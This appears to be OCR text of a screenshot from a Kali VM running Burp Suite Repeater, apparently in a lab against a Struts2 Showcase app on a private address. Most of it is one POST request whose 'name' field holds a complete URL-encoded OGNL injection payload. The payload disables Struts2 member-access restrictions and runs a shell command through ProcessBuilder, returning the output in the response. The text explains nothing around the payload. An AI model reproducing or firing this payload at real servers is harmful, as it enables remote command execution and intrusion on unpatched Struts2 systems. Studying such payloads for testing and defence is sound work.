 kali - VMware Workstation
Workstation
kali
burp-StartBurp
Struts2 Showcase - Stru...
09:26 上午
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.1.190:32790
Request
Response
Pretty Raw \n Actions
r.action
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=
F295B042C3C1AF500D7004A2182E240A
14 Connection: close
15
16 name=
%25%7B%28%23_%3D%27multipart/form-data%27%29.%28%2
3dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%
29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23
dm%29%3A%28%28%23container%3D%23context%5B%27com.o
pensymphony.xwork2.ActionContext.container%27%5D%2
9.%28%23ognlUtil%3D%23container.getInstance%28%40c
om.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29
.%28%23ognlUtil.getExcludedPackageNames%28%29.clea
r%28%29%29.%28%23ognlUtil.getExcludedClasses%28%29
.clear%28%29%29.%28%23context.setMemberAccess%28%2
3dm%29%29%29%29.%28%23cmd%3D%27id%27%29.%28%23iswi
n%3D%28%40java.lang.System%40getProperty%28%27os.n
ame%27%29.toLowerCase%28%29.contains%28%27win%27%2
9%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%2
7%2C%27/c%27%2C%23cmd%7D%3A%7B%27/bin/bash%27%2C%2
7-c%27%2C%23cmd%7D%29%29.%28%23p%3Dnew%20java.lang
.ProcessBuilder%28%23cmds%29%29.%28%23p.redirectEr
rorStream%28true%29%29.%28%23process%3D%23p.start%
28%29%29.%28%23ros%3D%28%40org.apache.struts2.Serv
letActionContext%40getResponse%28%29.getOutputStre
am%28%29%29%29.%28%40org.apache.commons.io.IOUtils
%40copy%28%23process.getInputStream%28%29%2C%23ros
%29%29.%28%23ros.flush%28%29%29%7D&age=3&
__checkbox_bustedBefore=true&description=4
INSPECTOR
Search...
0 matches
Ready
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。